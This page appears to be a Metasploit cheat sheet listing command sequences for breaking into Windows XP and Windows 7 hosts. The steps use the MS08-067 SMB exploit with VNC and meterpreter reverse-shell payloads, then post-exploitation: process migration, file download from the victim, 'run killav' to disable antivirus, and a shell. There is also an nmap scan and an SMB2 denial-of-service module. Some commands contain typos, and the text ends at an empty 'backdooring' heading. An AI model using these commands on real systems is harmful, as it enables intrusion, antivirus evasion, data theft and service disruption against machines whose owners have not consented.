 METASPLOIT CHEATSHEET

Commands Only (Not for Script Kiddies):

1Hacking Windows XP with Metasploit tutorial – VNC remote control

use windows/smb/ms08_067_netapi
show optios
set RHOST 192.168.1.1
set payload windows/vncinject/bind_tcp
exploit

2.Metasploit vs Windows 7 and AVG
use exploit/multi/handler
set payload windows/meterpreter/reverse_tcp
set LHOT 192.168.1.10
set LPORT 5555
exploit
ps
migrate 1880
cd c:\ ls
download program-7.exe /root
run killav
shell

3. Hacking By Metasploit . Windows xp Sp3 . With B14CK_B34RD
use windows/smb/ms08_067_netapi
set LHOST 192.168.1.10
set RHOST 192.168.1.1
set payload windows/meterpreter/reverse_tcp
exploit

4.hacking win7 with metasploit
nmap -sS -v -PN 192.168.1-255
use exploit/multi/handler
set LHOST 192.168.1.10
set LPORT 5555
set payload windows/meterpreter/reverse_tcp
show optios
set EndOnSession false
show optios
set RHOST 192.168.1.1
set RPORT 4321
show options
exploit

5. Metasploit --- Explotando vulnerabilidad en Windows 7
sudo nmap 192.168.---cek target dengan nmap------>445/tcp_open microsoft-ds
use auxiliary/dos/windows/smb/smb2_negotiate_pidhigh
set RHOST 192.168.1.1
set RPORT 445
run ----run the exploit

6. Metasploit backdooring